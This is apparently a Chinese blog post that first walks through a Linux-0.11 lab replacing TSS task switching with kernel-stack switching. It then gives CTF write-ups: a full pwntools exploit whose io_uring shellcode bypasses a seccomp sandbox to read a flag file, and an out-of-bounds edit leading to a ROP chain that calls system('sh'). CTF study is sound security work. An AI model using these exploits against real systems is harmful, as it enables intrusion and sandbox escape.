  • lgdt 用于加载全局描述符段表 GDT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
gdt:
.word 0,0,0,0 ! dummy

.word 0x07FF ! 8Mb - limit=2047 (2048*4096=8Mb)
.word 0x0000 ! base address=0
.word 0x9A00 ! code read/exec
.word 0x00C0 ! granularity=4096, 386

.word 0x07FF ! 8Mb - limit=2047 (2048*4096=8Mb)
.word 0x0000 ! base address=0
.word 0x9200 ! data read/write
.word 0x00C0 ! granularity=4096, 386

idt_48:
.word 0 ! idt limit=0
.word 0,0 ! idt base=0L

gdt_48:
.word 0x800 ! gdt limit=2048, 256 GDT entries
.word 512+gdt,0x9 ! gdt base = 0X9xxxx
  • 这里 bootloader 只做了最低程度的 GDT/IDT 初始化(为了 bootloader 的其他模块可以正常运行),后续的核心操作在 head.s 中
  • 而 head.s 文件通常会在引导程序执行的最后一个阶段被调用,其源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
.text
.globl idt,gdt,pg_dir,tmp_floppy_area
pg_dir:
.globl startup_32
startup_32:
movl $0x10,%eax
mov %ax,%ds
mov %ax,%es
mov %ax,%fs
mov %ax,%gs
lss stack_start,%esp /* 将栈指针%esp的值设置为stack_start */
call setup_idt /* 设置中断描述符段表 */
call setup_gdt /* 设置全局描述符段表 */
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
setup_gdt:
lgdt gdt_descr
ret

setup_idt:
lea ignore_int,%edx
movl $0x00080000,%eax
movw %dx,%ax /* selector = 0x0008 = cs */
movw $0x8E00,%dx /* interrupt gate - dpl=0, present */

lea idt,%edi
mov $256,%ecx
rp_sidt:
movl %eax,(%edi)
movl %edx,4(%edi)
addl $8,%edi
dec %ecx
jne rp_sidt
lidt idt_descr
ret
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
.align 2
.word 0
idt_descr:/* 前(低)16位是IDT的界限值,后(高)32位是IDT的基地址 */
.word 256*8-1 # idt contains 256 entries
.long idt
.align 2
.word 0
gdt_descr: /* 前(低)16位是GDT的界限值,后(高)32位是GDT的基地址 */
.word 256*8-1 # so does gdt (not that that's any
.long gdt # magic number, but it works for me :^)

.align 8
idt: .fill 256,8,0 # idt is uninitialized

gdt: .quad 0x0000000000000000 /* NULL descriptor */
.quad 0x00c09a0000000fff /* 16Mb */
.quad 0x00c0920000000fff /* 16Mb */
.quad 0x0000000000000000 /* TEMPORARY - don't use */
.fill 252,8,0 /* space for LDT's and TSS's etc */
  • 函数 setup_idt/setup_gdt 会分别创建 IDT/GDT 的内存结构,在后续的初始化中会往其中添加条目
  • 源码中没有设置具体的 GDT/IDT 基地址,而是在编译时由编译器计算获取

下面先分析 TSS 进程切换的过程,在 linux-0.11 中 switch_to 的源码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
#define switch_to(n) {\ 
struct {long a,b;} __tmp; \
__asm__("cmpl %%ecx,current\n\t" \ /* 比较task[n]和current */
"je 1f\n\t" \
"movw %%dx,%1\n\t" \ /* 将TSS选择符存放入tmp.b(tmp.a中的偏移为默认值-"0") */
"xchgl %%ecx,current\n\t" \ /* 交换current和task[n]的指针 */
"ljmp *%0\n\t" \ /* 跳转到目标进程 */
"cmpl %%ecx,last_task_used_math\n\t" \ /* 比较task[n]和last_task_used_math */
"jne 1f\n\t" \
"clts\n" \ /* 清除时间戳计数器(TSC)寄存器中的计数值 */
"1:" \
::"m" (*&__tmp.a),"m" (*&__tmp.b), \
"d" (_TSS(n)),"c" ((long) task[n])); \ /* edx存放任务号为n的TSS选择符,ecx存放task[n] */
}
  • __asm__ 语法中,:: 后面跟着的字母序列表示汇编指令的类别:
    • m:类型为内存(不需要借助寄存器)
    • r:类型为寄存器
    • d:类型为 edx 寄存器
    • c:类型为 ecx 寄存器
  • current 指向当前进程的 task_struct 结构体
  • last_task_used_math 存储上一次使用 math 模式的任务的 task_struct 结构体
1
2
3
4
#define FIRST_TSS_ENTRY 4
#define FIRST_LDT_ENTRY (FIRST_TSS_ENTRY+1)
#define _TSS(n) ((((unsigned long) n)<<4)+(FIRST_TSS_ENTRY<<3))
#define _LDT(n) ((((unsigned long) n)<<4)+(FIRST_LDT_ENTRY<<3))
  • FIRST_TSS_ENTRY<<3(32) 为 TSS 的基地址
  • FIRST_LDT_ENTRY<<3(40) 为 LDT 的基地址
  • 通过宏函数 _TSS(n)_LDT(n) 就可以计算出目标 TSS / LDT 在 GDT 中的地址

函数 switch_to 除了完成 current 的相关操作以外,最核心的指令就是 ljmp *%0

  • 指令 ljmp 有两个参数:TSS 段选择符,偏移地址
    • 结构体 __tmp 就是为了保存这两个参数
    • tmp.a 中保存偏移(默认值为 “0”),在 tmp.b 中保存目标的 TSS 选择符
  • 指令 ljmp 执行后,系统就会读取目标 tss_struct 结构体中的进程信息,然后实现进程跳转
    • 详细的操作步骤由 x86 架构的硬件负责

接下来阐述一下基于堆栈的进程切换过程:

  • 当系统发生中断从用户态进入内核态时,CPU 通过 _TSS(n) 寄存器找到 TSS 的位置,根据 TSS 中保存的 ss0:esp0 的值切换到内核栈,然后将用户栈的 ss,esp,eflags,cs,eip 的值保存在内核栈中
  • 中断处理完成后,此时若调度函数找到了需要切换的进程,此时就该将进程的其他寄存器信息也保存至内核栈中,然后切换到目的进程的 PCB、内核栈、LDT
  • 最后从目的进程的内核栈中恢复寄存器的值,并从中断返回,此时 iret 将弹出目的进程的 cs:eip,从而能跳转到目的进程中继续执行,这样就完成了进程的切换

下面是 linux-0.11 管理内核栈的结构体:

1
2
3
4
union task_union {
struct task_struct task;
char stack[PAGE_SIZE];
};
  • Linux-0.11 将进程的 task_struct(PCB)和内核栈定义在了一起(联合体)
  • PS:其实这里我有一些疑问,将两者放在一起会不会产生安全问题

copy_process 中,内核为 task_struct 分配了 4KB 的空间:

1
p = (struct task_struct *) get_free_page();
  • task_struct 的大小没有 4KB,因此剩下的空间就属于内核栈
  • PS:由于栈是向上增长的,而 task_struct 在页内存的低地址,一般不会发生冲突(如何内核栈使用过大,也可能会覆盖 task_struct)

内核设置 tss_struct->esp0(内核栈地址)的代码:

1
p->tss.esp0 = PAGE_SIZE + (long) p;
  • PCB 位于这页内存的低地址,内核栈位于这页内存的高地址

由于当前内核版本的内核栈顶地址记录在 tss_struct 中,如果不使用 TSS 机制则需要在 task_struct 中添加新的条目以记录内核栈顶地址:

1
2
3
4
5
6
7
8
9
10
11
struct task_struct {
/* these are hardcoded - don't touch */
long state; /* -1 unrunnable, 0 runnable, >0 stopped */
long counter;
long priority;
long kernelstack; /* 用于记录内核栈顶地址(相当于task_struct->tss.esp0) */
long signal;
struct sigaction sigaction[32];
long blocked; /* bitmap of masked signals */
......
};

接下来有一处关于 task_struct 的硬编码和多次偏移地址需要修改:

1
2
3
4
5
#define INIT_TASK \
/* state etc */ { 0,15,15,PAGE_SIZE+(long)&init_task, \
/* signals */ 0,{{},},0, \
......
}
  • INIT_TASK 用于生成 swapper 进程(pid = 0)
1
2
3
4
5
6
7
state	= 0		# these are offsets into the task-struct.
counter = 4
priority = 8
KERNEL_STACK = 12
signal = 12+4
sigaction = 16+4 # MUST be 16 (=len of sigaction)
blocked = (32*16+4)
  • 修改 system_call.s 中定义的偏移量(添加 KERNEL_STACK,后续的条目向后移4字节)

当新进程被创建时,我们需要为其设置内核栈,具体操作可以参考如下代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
int copy_process(int nr,long ebp,long edi,long esi,long gs,long none,
long ebx,long ecx,long edx,
long fs,long es,long ds,
long eip,long cs,long eflags,long esp,long ss)
{
struct task_struct *p;
int i;
struct file *f;

p = (struct task_struct *) get_free_page();
......

// 将新进程的TSS初始化去掉(我们只需要使用TSS0)
/*
p->tss.back_link = 0;
p->tss.esp0 = PAGE_SIZE + (long) p;
p->tss.ss0 = 0x10;
p->tss.eip = eip;
p->tss.eflags = eflags;
p->tss.eax = 0;
p->tss.ecx = ecx;
p->tss.edx = edx;
p->tss.ebx = ebx;
p->tss.esp = esp;
p->tss.ebp = ebp;
p->tss.esi = esi;
p->tss.edi = edi;
p->tss.es = es & 0xffff;
p->tss.cs = cs & 0xffff;
p->tss.ss = ss & 0xffff;
p->tss.ds = ds & 0xffff;
p->tss.fs = fs & 0xffff;
p->tss.gs = gs & 0xffff;
p->tss.ldt = _LDT(nr);
p->tss.trace_bitmap = 0x80000000;
*/
long * krnstack = (long *)(PAGE_SIZE+(long)p); /* 设置内核栈顶 */
*(--krnstack) = ss & 0xffff;
*(--krnstack) = esp;
*(--krnstack) = eflags;
*(--krnstack) = cs & 0xffff;
*(--krnstack) = eip;
*(--krnstack) = ds & 0xffff;
*(--krnstack) = es & 0xffff;
*(--krnstack) = fs & 0xffff;
*(--krnstack) = gs & 0xffff;
*(--krnstack) = esi;
*(--krnstack) = edi;
*(--krnstack) = edx;
*(--krnstack) = (long) first_return_kernel;
*(--krnstack) = ebp;
*(--krnstack) = ecx;
*(--krnstack) = ebx;
*(--krnstack) = 0; /* eax(默认为"0") */
p->kernelstack = krnstack;
......
return last_pid;
}

为了理解内核栈的排列,我们可以先看基于内核栈的 switch_to 函数:

1
extern void switch_to(struct task_struct *pnext, unsigned long ldt);
  • 该函数需要两个参数:切换进程的 task_struct 结构体和 ldt 编号

具体的实现如下:

1
struct tss_struct *tss = &(init_task.task.tss);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
.align 2
switch_to:
pushl %ebp /* 构建栈帧,保存eax,ebx,ecx寄存器(存入当前进程的内核栈) */
movl %esp,%ebp
pushl %ecx
pushl %ebx
pushl %eax

movl 8(%ebp),%ebx
cmpl %ebx,current /* 对比task[n](切换进程)是否为当前进程 */
je 1f

movl %ebx,%eax
xchgl %eax,current /* 交换current和task[n]的指针 */

movl tss,%ecx /* tss永远指向内核进程的tss_struct(即tss0) */
addl $4096,%ebx /* 此时ebx指向切换进程的栈顶 */
movl %ebx,4(%ecx) /* 将task[n]的栈顶存入tss0->esp0(tss0+4) */

movl %esp,KERNEL_STACK(%eax) /* 将esp存入当前进程的task_struct->kernelstack */
movl 8(%ebp),%ebx
movl KERNEL_STACK(%ebx),%esp /* 设置esp为task[n]的task_struct->kernelstack */

/* 从此刻开始已经进入task[n]的内核栈 */
movl 12(%ebp),%ecx
lldt %cx /* 修改LDTR寄存器 */

movl $0x17,%ecx /* 通过fs寄存器,操作系统才能访问进程的用户态内存 */
mov %cx,%fs /* 这里LDT切换完成意味着切换到了新的用户态地址空间,所以需要重置fs */
cmpl %eax,last_task_used_math
jne 1f
clts

1: popl %eax /* 弹出切换进程的内核栈数据 */
popl %ebx
popl %ecx
popl %ebp
ret /* 执行first_return_kernel函数 */
  • switch_to 编写完成以后,需要将原来的 switch_to 注释掉

这里有一点需要注意:

  • 即使我们不使用 TSS 机制切换进程但也要设置 TSS0
  • 中断处理时需要寻找当前进程的内核栈,否则就不能从用户栈切到内核栈,内核栈的寻找是借助当前进程 TSS 中存放的信息来完成的(当前进程的 TSS 还是通过 TR 寄存器在 GDT 全局描述符表中找到的)
  • 虽然此时不使用 TSS 进行进程切换,但是 Intel 的中断处理机制还是要保持,所以每个进程仍然需要一个 TSS,操作系统需要有一个当前 TSS,这里采用的方案是让所有进程共用一个 TSS0

函数 first_return_kernel 负责完成剩下寄存器的切换,以及程序的跳转:

1
2
3
4
5
6
7
8
9
10
.align 2
first_return_kernel:
popl %edx
popl %edi
popl %esi
pop %gs
pop %fs
pop %es
pop %ds
iret /* 从中断中返回,并设置cs:eip,eflags,ss:esp */
  • 指令 iret 执行以后,进程将恢复到用户态进程

最后修改一下 schedule 中关于 switch_to 的调用即可:

1
2
3
4
5
6
7
8
9
10
11
12
while (1) {
......
while (--i) {
if (!*--p)
continue;
if ((*p)->state == TASK_RUNNING && (*p)->counter > c)
c = (*p)->counter, next = i ,pnext = *p;
}
......
}
// switch_to(next);
switch_to(pnext,_LDT(next));

master-of-orw

1
2
3
4
5
6
master-of-orw: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9ca858a89af65e342074ea6e69e1f20ddba93d11, for GNU/Linux 3.2.0, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Full RELRO,NX,PIE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
0000: 0x20 0x00 0x00 0x00000004  A = arch
0001: 0x15 0x00 0x19 0xc000003e if (A != ARCH_X86_64) goto 0027
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x16 0xffffffff if (A != 0xffffffff) goto 0027
0005: 0x15 0x15 0x00 0x00000000 if (A == read) goto 0027
0006: 0x15 0x14 0x00 0x00000001 if (A == write) goto 0027
0007: 0x15 0x13 0x00 0x00000002 if (A == open) goto 0027
0008: 0x15 0x12 0x00 0x00000011 if (A == pread64) goto 0027
0009: 0x15 0x11 0x00 0x00000012 if (A == pwrite64) goto 0027
0010: 0x15 0x10 0x00 0x00000013 if (A == readv) goto 0027
0011: 0x15 0x0f 0x00 0x00000014 if (A == writev) goto 0027
0012: 0x15 0x0e 0x00 0x00000028 if (A == sendfile) goto 0027
0013: 0x15 0x0d 0x00 0x0000002c if (A == sendto) goto 0027
0014: 0x15 0x0c 0x00 0x0000002e if (A == sendmsg) goto 0027
0015: 0x15 0x0b 0x00 0x0000003b if (A == execve) goto 0027
0016: 0x15 0x0a 0x00 0x00000101 if (A == openat) goto 0027
0017: 0x15 0x09 0x00 0x00000127 if (A == preadv) goto 0027
0018: 0x15 0x08 0x00 0x00000128 if (A == pwritev) goto 0027
0019: 0x15 0x07 0x00 0x0000012f if (A == name_to_handle_at) goto 0027
0020: 0x15 0x06 0x00 0x00000130 if (A == open_by_handle_at) goto 0027
0021: 0x15 0x05 0x00 0x00000142 if (A == execveat) goto 0027
0022: 0x15 0x04 0x00 0x00000147 if (A == preadv2) goto 0027
0023: 0x15 0x03 0x00 0x00000148 if (A == pwritev2) goto 0027
0024: 0x15 0x02 0x00 0x000001ac if (A == 0x1ac) goto 0027
0025: 0x15 0x01 0x00 0x000001b5 if (A == 0x1b5) goto 0027
0026: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0027: 0x06 0x00 0x00 0x00000000 return KILL

漏洞分析

执行 shellcode,但是有沙盒:

1
2
3
4
5
6
code = mmap(0LL, 0x1000uLL, 7, 33, -1, 0LL);
puts("Input your code");
read(0, code, 0x400uLL);
puts("Wish you a good journey");
box();
((void (*)(void))code)();

入侵思路

在 openat 和 open 都被 ban 了的情况下,只能使用 io_uring 来进行 ORW

io_uring(Unified Resource Gestion)是一种 Linux 内核中的新特性,它提供了一种高性能、低延迟的 I/O 调度机制

基于共享内存,io_uring 维护了两个与内核共享的队列:

  • submit 队列:用于存储待提交的 I/O 请求
  • completion 队列:用于存储 I/O 请求的完成状态

submit 队列中的 I/O 请求与 completion 队列中的 I/O 完成事件之间也没有固定的对应关系,内核会根据 I/O 请求的类型、文件描述符、线程池等信息自动将 I/O 请求分配到合适的队列中

  • 由于 submit / completion 队列属于用户态程序与内核的共享空间
  • 内核只需要读取 submit 队列中的参数就可以执行相应的内核态函数,不需要执行系统调用
  • 当数据执行完毕时,内核又会将返回数据写入 completion 队列

先给出一个 io_uring ORW 的案例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
// gcc -o io_uring io_uring.c -static -luring -fno-stack-protector -no-pie -g
#define _GNU_SOURCE
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <liburing.h>
#include <unistd.h>
#include <syscall.h>
#include <sys/prctl.h>
#define QUEUE_DEPTH 1
int main() {
struct io_uring ring;
struct io_uring_sqe *sqe;
struct io_uring_cqe *cqe;
int fd, ret;
char buffer[4096];
io_uring_queue_init(QUEUE_DEPTH, &ring, 0);
sqe = io_uring_get_sqe(&ring);
io_uring_prep_openat(sqe, AT_FDCWD, "./flag", O_RDONLY, 0);
io_uring_sqe_set_data(sqe, NULL);
ret = io_uring_submit(&ring);
ret = io_uring_wait_cqe(&ring, &cqe);
fd = cqe->res;
sqe = io_uring_get_sqe(&ring);
io_uring_prep_read(sqe, fd, buffer, sizeof(buffer), 0);
io_uring_sqe_set_data(sqe, NULL);
ret = io_uring_submit(&ring);
ret = io_uring_wait_cqe(&ring, &cqe);
sqe = io_uring_get_sqe(&ring);
io_uring_prep_write(sqe, 1, buffer, strlen(buffer), 0);
io_uring_sqe_set_data(sqe, NULL);
ret = io_uring_submit(&ring);
ret = io_uring_wait_cqe(&ring, &cqe);
io_uring_cqe_seen(&ring, cqe);
io_uring_queue_exit(&ring);
close(fd);
sleep(1);
return 0;
}

我们可以进行单步调试,观察并记录上述代码的执行流程

io_uring_queue_init:核心初始化

1
io_uring_queue_init(1u, &ring, 0); /* 一次sys_unk_425,两次sys_mmap */
  • sys_unk_425:初始化 io_uring 的系统调用
1
2
3
4
5
0x402aca <__io_uring_queue_init_params+90>     syscall  <SYS_<unk_425>>
rdi: 0x1
rsi: 0x7fffffffc9f0 ◂— 0x0
rdx: 0x0
r10: 0x2
  • sys_mmap:创建 submit 队列
1
2
3
4
5
6
7
0x401235 <io_uring_queue_mmap+149>    syscall  <SYS_mmap>
addr: 0x0
len: 0x184
prot: 0x3
flags: 0x8001
fd: 0x3 (anon_inode:[io_uring])
offset: 0x0
  • sys_mmap:创建 completion 队列
1
2
3
4
5
6
7
0x4012c9 <io_uring_queue_mmap+297>    syscall  <SYS_mmap>
addr: 0x0
len: 0x40
prot: 0x3
flags: 0x8001
fd: 0x3 (anon_inode:[io_uring])
offset: 0x10000000

io_uring_get_sqe:获取 io_uring_sqe 结构体的指针(该结构体用于描述一个 submit 条目)

1
sqe = io_uring_get_sqe(&ring);

io_uring_prep_openat / io_uring_prep_read / io_uring_prep_write:注册 open / read / write

1
2
3
io_uring_prep_openat(sqe, -100, "./flag", 0, 0);
io_uring_prep_read(sqe, fd, buffer, 0x1000u, 0LL);
io_uring_prep_write(sqe, 1, buffer, len, 0LL);
  • 将信息填写入 submit / completion 队列,核心函数为 io_uring_prep_rw
1
2
3
4
5
6
0x402473 <io_uring_prep_rw+35>    mov    byte ptr [rax], dl
0x402475 <io_uring_prep_rw+37> mov rax, qword ptr [rbp - 0x10]
0x402479 <io_uring_prep_rw+41> mov byte ptr [rax + 1], 0
0x40247d <io_uring_prep_rw+45> mov rax, qword ptr [rbp - 0x10]
0x402481 <io_uring_prep_rw+49> mov word ptr [rax + 2], 0
0x402487 <io_uring_prep_rw+55> mov rax, qword ptr [rbp - 0x10]

io_uring_submit:向内核提交注册信息

1
ret = io_uring_submit(&ring);
  • sys_unk_426:提交注册信息的系统调用
1
2
3
4
5
0x40466b <io_uring_submit+123>    syscall  <SYS_<unk_426>>
rdi: 0x3
rsi: 0x1
rdx: 0x0
r10: 0x0

io_uring_wait_cqe:获取 io_uring_cqe 结构体的指针(该结构体用于描述一个 completion 条目)

1
ret = io_uring_wait_cqe(&ring, &cqe);

接下来就可以 IDA 分析二进制文件,提取出有效的汇编指令片段:

  • shellcode 各个函数的汇编代码尽量和二进制文件一致
  • 对于 io_uring_queue_init / io_uring_submit 函数需要保证系统调用的参数一致
  • 对于 io_uring_prep_rw 则需要保证填写的数据一致
  • 对于 io_uring_get_sqe / io_uring_wait_cqe 只需要提取基本的汇编代码即可
  • 函数 io_uring_prep_read 可以被 mmap 替代

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './master-of-orw1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
#libc = ELF('libc-2.31.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
#gdb.attach(p)
gdb.attach(p,"b *$rebase(0x15BD)\n")
pause()

def cmd(op):
sla(">",str(op))

#debug()

code = """
lea rax,[rip+0x3f9-7]
xor edx,edx
push 0x1
pop rdi
movq xmm2,rax
sub rsp,0x108
lea rbx,[rsp+0x20]
lea rbp,[rsp+0x40]
movq xmm0,rbx
push rbp
pop rsi
lea r12,[rsp+0x18]
punpcklqdq xmm0,xmm2
movaps XMMWORD PTR [rsp],xmm0
sub rsp,0x88
mov r8,rdi
xor eax,eax
mov rdx,rsp
mov rdi,r8
push r12
push rbp
mov rbp,rdx
push rbx
mov rbx,rsi
mov rsi,rdx
sub rsp,0x10
mov esi,edi
mov rdi,0x1a9
call syscall_func

pop r15
lea rdi,[rbx+0x8]
mov r12d,eax
and rdi,0xfffffffffffffff8
mov QWORD PTR [rbx],0x0
mov rdx,rbx
mov QWORD PTR [rbx+0xd0],0x0
lea rcx,[rbx+0x68]
mov edi,r12d
mov r13d,edi
push r12
mov r12,rcx
push rbp
mov rbp,rdx
push rbx
mov rbx,rsi
push r15
mov edx,DWORD PTR [rsi]
mov eax,DWORD PTR [rsi+0x40]
mov esi,DWORD PTR [rsi+0x4]
lea rax,[rax+rdx*4]
mov edx,DWORD PTR [rbx+0x64]
shl rsi,0x4
mov QWORD PTR [rbp+0x48],rax
add rsi,rdx
mov QWORD PTR [rcx+0x38],rsi
mov rsi,QWORD PTR [rbp+0x48]
mov QWORD PTR [r12+0x38],rsi
mov r8d,r13d
push 0x8001
pop rcx
push 0x3
pop rdx
xor edi,edi
call mmap64_func

mov QWORD PTR [rbp+0x50],rax
mov QWORD PTR [r12+0x40],rax
mov edx,DWORD PTR [rbx+0x28]
mov esi,DWORD PTR [rbx]
mov r9d,0x10000000
mov r8d,r13d
push 0x8001
pop rcx
shl rsi,0x6
push 0
pop r15
loop1:
add rdx,rax
mov QWORD PTR [rbp+r15*8],rdx
mov edx,DWORD PTR [rbx+0x2c+r15*4]
inc r15
cmp r15, 6
jnz loop1
add rax,rdx
mov rdx,3
mov QWORD PTR [rbp+0x30],rax
call mmap64_func

mov QWORD PTR [rbp+0x38],rax
mov edx,DWORD PTR [rbx+0x50]
mov rax,QWORD PTR [r12+0x40]
mov r15,0
loop2:
add rdx,rax
mov QWORD PTR [r12+r15*8],rdx
mov edx,DWORD PTR [rbx+0x54+r15*4]
inc r15
cmp r15, 4
jnz loop2
add rdx,rax
mov QWORD PTR [r12+0x28],rdx
mov edx,DWORD PTR [rbx+0x64]
add rdx,rax
mov QWORD PTR [r12+0x30],rdx
mov edx,DWORD PTR [rbx+0x68]
add rax,rdx
mov QWORD PTR [r12+0x20],rax
pop r15
pop rbx
pop rbp
pop r12
mov r13d,eax
mov eax,DWORD PTR [rbp+0x8]
mov DWORD PTR [rbx+0xc4],r12d
mov DWORD PTR [rbx+0xc0],eax
mov eax,DWORD PTR [rbp+0x14]
mov DWORD PTR [rbx+0xc8],eax
pop r15
pop rbx
pop rbp
pop r12
add rsp,0x88
mov rdi,rbp
call io_uring_get_sqe_func

mov BYTE PTR [rax],0x12
mov WORD PTR [rax+1],0
mov DWORD PTR [rax+4],0xffffff9c
mov QWORD PTR [rax+0x8],0
mov rdx,[rsp+8]
mov QWORD PTR [rax+0x10],rdx
mov QWORD PTR [rax+0x18],0
mov QWORD PTR [rax+0x28],0x0
pxor xmm0,xmm0
movups XMMWORD PTR [rax+0x30],xmm0
call io_uring_submit_func

mov rdi,rbp
call io_uring_wait_cqe

xor r9d,r9d
mov rdx,0x2000
mov rdx,QWORD PTR [rsp+0xa8]
mov ecx,0x2
mov esi,0x30
mov r8d,DWORD PTR [rax+0x8]
mov eax,DWORD PTR [rdx]
add eax,0x1
mov DWORD PTR [rdx],eax
mov edx,0x3
call mmap64_func

mov r15,rax
mov rdi,rbp
call io_uring_get_sqe_func

mov BYTE PTR [rax],0x17
mov WORD PTR [rax+1],0
mov DWORD PTR [rax+4],1
mov QWORD PTR [rax+0x8],0
mov QWORD PTR [rax+0x10],r15
mov QWORD PTR [rax+0x18],0x30
mov QWORD PTR [rax+0x28],0x0
pxor xmm0,xmm0
movups XMMWORD PTR [rax+0x30],xmm0
call io_uring_submit_func
loop3:
nop
jmp loop3

io_uring_get_sqe_func:
mov rax,QWORD PTR [rdi]
mov ecx,DWORD PTR [rax]
mov eax,DWORD PTR [rdi+0x44]
lea edx,[rax+0x1]
mov rcx,QWORD PTR [rdi+0x10]
and eax,DWORD PTR [rcx]
mov DWORD PTR [rdi+0x44],edx
add rax,QWORD PTR [rdi+0x38]
ret

io_uring_submit_func:
push r15
mov r10,QWORD PTR [rdi+0x8]
mov edx,DWORD PTR [rdi+0x40]
mov r8d,DWORD PTR [rdi+0x44]
mov eax,DWORD PTR [r10]
sub r8d,edx
mov rcx,QWORD PTR [rdi+0x10]
mov r9,QWORD PTR [rdi+0x30]
add r8d,eax
mov ecx,DWORD PTR [rcx]
nop DWORD PTR [rax+0x0]
mov esi,eax
and edx,ecx
add eax,0x1
and esi,ecx
mov DWORD PTR [r9+rsi*4],edx
mov edx,DWORD PTR [rdi+0x40]
add edx,0x1
mov DWORD PTR [rdi+0x40],edx
mov DWORD PTR [r10],eax
mov rdx,QWORD PTR [rdi]
sub eax,DWORD PTR [rdx]
xor edx,edx
mov esi,eax
mov eax,DWORD PTR [rdi+0xc0]
mov ecx,eax
and ecx,0x2
mov r8d,ecx
or r8d,0x1
test al,0x1
cmovne ecx,r8d
mov edi,DWORD PTR [rdi+0xc4]
mov r9,r8
mov r8d,ecx
mov ecx,edx
mov edx,esi
mov esi,edi
mov edi,0x1aa
push r15
push 0x8
call syscall_func
pop rdx
pop rcx
pop r15
ret

syscall_func:
mov rax,rdi
mov rdi,rsi
mov rsi,rdx
mov rdx,rcx
mov r10,r8
mov r8,r9
mov r9,QWORD PTR [rsp+0x8]
syscall
ret

io_uring_wait_cqe:
mov rax,QWORD PTR [rdi+0x98]
ret

mmap64_func:
mov r10d,ecx
push 0x9
pop rax
syscall
ret
"""

shellcode = asm(code)
print(hex(len(shellcode)))

sla("Input your code",shellcode + b"\x00" * (0x3f9 - len(shellcode)) + b"./flag\x00")

p.interactive()

blind

本题目没有二进制文件

漏洞分析

本题目实现了一个简单的交互系统:

1
[a]aaaaa
  • A/D:左移/右移 [],用以选中不同的对象
  • W/S:使目标对象的 asicc 值 +1/-1
  • 空格:大写字母/小写字母的切换
  • 回车:执行程序

程序在 aaaaaa 字符后有一个指针,指向了 aaaaaa 字符的地址,后续的 printf 将会使用该地址来打印数据

程序没有限制 A/D 的范围,导致我们可以将 [] 移动到 aaaaaa 后的地址上,然后使用 W/S 来修改该地址,从而使后续的 printf 输出错误的数据

入侵思路

在比赛时测试的内存结构如下:

1
aaaaaaaa pointer heap_addr libc_addr stack_addr
  • 经过测试,这个 libc_addr 就是返回地址

泄露的 libc_base 如下:

1
2
[+] leak_addr >> 0x7f4a645e2d0a
[+] __libc_start_main >> 0x7f4a645e2d0a

查找到的 libc 版本如下:

泄露 libc_base 后,我们就可以继续移动 [] 到后续的返回地址处,使用 W/S 来修改返回地址为 ROP 链

最后有一个十分恶心的问题,题目远程 /bin/sh 的偏移和本地 libc 的不同,这里只能尝试将 RDI 设置为某个明显的字符串,然后通过这个字符串的位置来逐步计算 /bin/sh 的偏移

  • 比赛时没有找到 /bin/sh,而是找到一个末尾是 sh 的字符串
  • 然后计算 sh 的偏移执行 system("sh") 拿到 shell

完整 exp 如下:

1
2
3
4
5
6
